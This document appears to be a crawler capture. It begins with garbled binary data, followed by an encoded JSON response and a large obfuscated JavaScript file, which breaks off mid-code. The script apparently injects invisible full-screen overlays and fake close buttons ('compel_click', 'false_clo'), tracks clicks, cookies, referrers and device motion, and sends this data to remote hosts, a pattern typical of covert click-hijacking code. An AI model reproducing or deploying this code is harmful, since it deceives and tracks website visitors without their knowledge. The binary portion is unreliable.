U��aq��Q.��CY0��zmt@���Gx�t�˄LAvB��;qqm}�m�tSAP���x��&3�1o��y��Z��yE�o�&z���CRx��������!��aYj�pX`fG{�w�G\KT	l`b�eP�U����%�G S .w�FZ�]"a!���GrS���Gz�G`�G}�~B�~�h ��5Ơ��|# 
�"ȉ>��;�u?�H��F�@�k�a�� Wul� {@)Qi{w@��$0����3  0&4��;���59yG��"ō��vaL'X'��%�AX���w�Vz�fm�p[xf�G�s RX����f|p��x0��(xqm���p7�g�}d<���y�@�w!�V��}D?(�P0,99/ɛ�������5�6i_p����B̙ٓ�<�C9�H�II�(��=��.iaMW�P �P�W�Q|����tX)c�5K!e((rٟ����4�c�6$P��ȗ먎~�eF��P��Y��G�F`�tALtp	ez��WLixa��Bd�]9Dp~� �$IF�s#�r��!�R�R\ /
Q`@e;g~y��X�	���c�9�: _�`���\��y�]��IR���Ykaʞ��>?���5� bmj�W����,w�gS$S��1�!(��TBQ� ����٨�D/0 A�@"�6x��
���*΁�ƞ5�����Q��Q�`�!��zc��:�p$P|am�3l@���Kt�*l�-0��
P3��'sԀ�#^]�R��:�0
�5�b��G*t�$��Y����Z߮��~��.a��	��Z�����z���� bZR( �� ܹ g!Y��;�y g�fؐ{�&.F���L�	�	 ��Y�zMp X4` Q�q������6~y�j ���2�{;� �Z;7{~M�w� *V�I��S�:{~*V!��FPd3��iBw�-E1 ����v-0JW��`
4�'E}(]� ��C� B� ~Z�1�a��B�1Oz�Sfso~ ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2403zc.ek5c7b.com:9001/d/1115?t=0.1402361933900671
body_size: 1129
content:
{"key":"[\"6f\"g}}}n=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1KQ}Qnsso=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsKo}1s1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0s4(mYSn(1)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0s4(mYSn(1)m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gon0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@1K1RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://231115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o0s4(mYSn(1)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@o0s4(mYSn(1)m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new 